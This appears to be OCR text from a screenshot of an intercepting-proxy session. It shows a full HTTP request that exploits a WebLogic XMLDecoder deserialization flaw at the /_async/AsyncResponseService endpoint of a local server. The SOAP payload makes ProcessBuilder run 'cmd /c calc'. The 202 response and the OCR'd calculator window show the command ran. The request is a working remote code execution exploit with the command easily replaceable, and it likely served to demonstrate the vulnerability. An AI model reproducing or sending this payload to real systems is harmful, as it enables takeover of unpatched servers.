 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1:7001
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
Connection: keep-alive
Content-Type: text/xml
Content-Length: 745
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><wsa:Action>xx</wsa:
Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131"
class="java.beans.xmlDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String"
length="3"><void index="0"><string>cmd</string></void><void
index="1"><string>/c</string></void><void index="2"><string>calc</string></void></array><void
method="start"/></void></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsy
ncDelivery/></soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Tue, 23 Apr 2019 14:26:50 GMT
Content-Length: 0
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =